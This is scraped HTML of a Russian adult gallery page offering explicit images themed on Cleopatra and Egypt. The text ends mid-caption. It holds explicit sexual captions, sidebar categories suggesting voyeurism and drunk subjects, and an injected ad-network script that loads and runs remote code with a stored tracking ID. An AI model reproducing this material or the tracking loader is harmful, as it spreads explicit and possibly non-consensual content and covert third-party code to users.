

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39374-egipetskaja-kiska-seks-79-foto.html
body_size: 17937
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Египетская киска секс (79 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Египетская киска секс (79 фото). -   Джулия Тейлор Клеопатра Джулия Тейлор Клеопатра Бобби Иден анал Клеопатра Джулия Тейлор Клеопатра анал Королева Египта Клеопатра sex Джулия Тейлор Клеопатра xxx Хентай принцесса Аманет Джулия Тейлор Клеопатра Жена в Египте с арабами xxx Египетские императрицы xxx Египетская порнозвезда Джулия">
<meta name="keywords" content="Клеопатра, Джулия, Тейлор, Египте, древнем, Порнография, эротические, хентай, Голая, Египетские, Blackadder, Голые, порнопародия, рабыни, египтянки, мастурбация, большими, египтянка, Королева, Астерикс">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Египетская киска секс (79 фото)">
<meta property="og:url" content="https://goliedevushki.club/39374-egipetskaja-kiska-seks-79-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667716508_1-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-3.jpg">
<meta property="og:description" content="Порно - Египетская киска секс (79 фото). -   Джулия Тейлор Клеопатра Джулия Тейлор Клеопатра Бобби Иден анал Клеопатра Джулия Тейлор Клеопатра анал Королева Египта Клеопатра sex Джулия Тейлор Клеопатра xxx Хентай принцесса Аманет Джулия Тейлор Клеопатра Жена в Египте с арабами xxx Египетские императрицы xxx Египетская порнозвезда Джулия">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39374-egipetskaja-kiska-seks-79-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Египетская киска секс (79 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Египетская киска секс (79 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716508_1-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-3.jpg||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716508_1-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716508_1-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-3.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716529_2-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-4.jpg||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716529_2-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716529_2-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-4.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716555_3-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-5.jpg||Бобби Иден анал Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716555_3-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716555_3-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-5.jpg" style="max-width:100%;" alt="Бобби Иден анал Клеопатра"></a><div>Бобби Иден анал Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716476_4-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-6.jpg||Джулия Тейлор Клеопатра анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716476_4-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716476_4-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-6.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра анал"></a><div>Джулия Тейлор Клеопатра анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716493_5-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-8.jpg||Королева Египта Клеопатра sex--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716493_5-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716493_5-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-8.jpg" style="max-width:100%;" alt="Королева Египта Клеопатра sex"></a><div>Королева Египта Клеопатра sex</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716539_6-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-10.jpg||Джулия Тейлор Клеопатра xxx--><img data-src="/uploads/posts/2022-11/1667716539_6-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-10.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра xxx"><div>Джулия Тейлор Клеопатра xxx</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716501_7-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-11.jpg||Хентай принцесса Аманет--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716501_7-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716501_7-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-11.jpg" style="max-width:100%;" alt="Хентай принцесса Аманет"></a><div>Хентай принцесса Аманет</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716507_8-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-13.png||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716507_8-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-13.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716507_8-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-13.png" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716519_9-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-14.jpg||Жена в Египте с арабами xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716519_9-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716519_9-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-14.jpg" style="max-width:100%;" alt="Жена в Египте с арабами xxx"></a><div>Жена в Египте с арабами xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716474_10-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-16.jpg||Египетские императрицы xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716474_10-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716474_10-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-16.jpg" style="max-width:100%;" alt="Египетские императрицы xxx"></a><div>Египетские императрицы xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716506_11-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-17.jpg||Египетская порнозвезда--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716506_11-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716506_11-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-17.jpg" style="max-width:100%;" alt="Египетская порнозвезда"></a><div>Египетская порнозвезда</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716483_12-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-18.jpg||Джулия Тейлор Клеопатра анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716483_12-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716483_12-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-18.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра анал"></a><div>Джулия Тейлор Клеопатра анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716475_13-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-19.jpg||Клеопатра Зена Королева xxx--><img data-src="/uploads/posts/2022-11/1667716475_13-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-19.jpg" style="max-width:100%;" alt="Клеопатра Зена Королева xxx"><div>Клеопатра Зена Королева xxx</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716516_14-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-20.jpg||Клеопатра sex Джулия Тейлор--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716516_14-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716516_14-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-20.jpg" style="max-width:100%;" alt="Клеопатра sex Джулия Тейлор"></a><div>Клеопатра sex Джулия Тейлор</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716486_15-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-21.jpg||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716486_15-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716486_15-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-21.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716557_16-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-22.jpg||Восточные красавицы xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716557_16-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716557_16-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-22.jpg" style="max-width:100%;" alt="Восточные красавицы xxx"></a><div>Восточные красавицы 